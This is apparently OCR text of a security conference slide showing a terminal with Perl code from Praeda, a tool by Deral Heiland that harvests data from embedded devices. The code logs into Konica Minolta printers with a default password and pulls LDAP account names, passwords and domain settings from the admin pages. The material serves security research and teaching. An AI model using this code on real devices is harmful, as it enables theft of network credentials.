 VirtualBox VM Machine View Devices Help
Sat 2:04 PM Deral Heiland
UBUNTU-64 (Snapshot 070714) [Running]
Terminal
percx@ubuntu: ~/OISF/Praeda/jobs
percx@ubuntu: ~ x percx@ubuntu: ~ x percx@ubuntu: ~/OISF/Praeda/jobs x
my $content = $response->content();
if ($content =~ /H60_17785_SysStat.htm/)
{
print "\n$TARGET : SUCCESS : Minolta Konica default password=$PWD
\n";
print OUTFILE "\n$TARGET : SUCCESS : Minolta Konica default passw
ord=$PWD\n";
# retrieve the ldap setting for parsing
$response = $browser->get("http$web://$TARGET:$PORTS/H127_17785_N
LDAP.htm");
my $content = $response->content();
# parse ldap setup data from page information on input tags
my $html = HTML::TagParser->new($content);
my @list = $html->getElementsByTagName( "input" );
my @values = (
"LDAP_Account",
"Password",
"Domain_Name",
Praeda to PraedaSploit:
The embedded device data Harvesting
tool for the masses
Deral Heiland “Percent_X”
OISF
OhioInfoSec.org * Irongeek.com
12
7